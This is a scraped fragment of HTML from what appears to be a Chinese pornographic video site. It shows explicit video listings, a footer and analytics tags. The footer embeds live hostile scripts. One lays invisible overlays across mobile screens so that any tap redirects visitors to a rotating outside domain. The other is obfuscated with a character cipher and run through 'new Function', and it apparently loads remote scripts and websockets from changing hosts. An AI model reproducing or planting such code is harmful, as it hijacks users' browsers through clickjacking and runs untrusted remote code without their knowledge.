	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286002/sid/1/nid/1.html" title="美女脱裤子做瑜伽-BJ徐婉" data-original="https://tutu1.space/images/2026/01/19/0cd6350a3740411e6521b05ef6ce6c0a.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286002/sid/1/nid/1.html" title="美女脱裤子做瑜伽-BJ徐婉">美女脱裤子做瑜伽-BJ徐婉</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286001/sid/1/nid/1.html" title="耳边的喘息声-运动宅男" data-original="https://tutu1.space/images/2026/01/19/5ec762276869836a7f2b6588b0258611.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286001/sid/1/nid/1.html" title="耳边的喘息声-运动宅男">耳边的喘息声-运动宅男</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
								<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/index.php/vod/play/id/286000/sid/1/nid/1.html" title="在上学的黑丝妹妹-凉白开" data-original="https://tutu1.space/images/2026/01/19/a91e63ad4433e83c6ed6e10e11ca2033.jpg">						
		<span class="play hidden-xs"></span>		
	
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/286000/sid/1/nid/1.html" title="在上学的黑丝妹妹-凉白开">在上学的黑丝妹妹-凉白开</a></h4>
			<p class="text text-overflow text-muted hidden-xs">2026-01-19</p>
	</div>												
</div>															
				</li>			
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 分类列表 -->

        	<!-- 分类榜单 -->       	
            <div class="stui-pannel stui-pannel-bg hidden-sm hidden-xs clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">                                                                                                                                                                                                                                                       
				<h3 class="title">
					<img src="/statics/icon/icon_26.png"/>
					友情链接
				</h3>								
			</div>																		
		</div>
		<div class="stui-pannel_bd clearfix">
			<div class="col-xs-1">
				<ul class="stui-link__text clearfix">
										<li><a class="text-muted" href="https://0838.me" title="丸子导航" target="_blank">丸子导航</a></li>								
									</ul>								
			</div>																		
		</div>
	</div>
</div><!-- 友情链接 -->
        </div>
    </div>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65781293dbfe4895b3fa46263dc1812d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2022gc.amvu4a.com:8005/d/5262?t=0.1228282206422655
body_size: 1085
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1K{Q}{n10=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0@@p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0@@p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm7QXs5}mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}